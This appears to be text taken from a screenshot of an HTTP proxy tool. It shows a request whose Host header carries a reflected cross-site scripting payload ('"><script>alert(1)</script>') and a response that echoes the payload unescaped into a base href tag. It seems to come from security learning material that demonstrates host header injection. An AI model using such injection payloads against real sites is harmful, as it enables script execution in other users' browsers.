 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0;
rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: www.baidu.com"><script>alert(1)</script>
Pragma: no-cache
Cookie: JSESSIONID=EB59FC8E28E4611C1A0E0C9EAED8CFE1
Connection: close
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 5019
Date: Wed, 28 Nov 2018 08:34:58 GMT
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<base
href="http://www.baidu.com"><script>alert(1)</script>:80 /
">
安全小白团
? < + > <script>alert(1)</script> 1 match
? < + > <script>alert(1)</script> 12 matches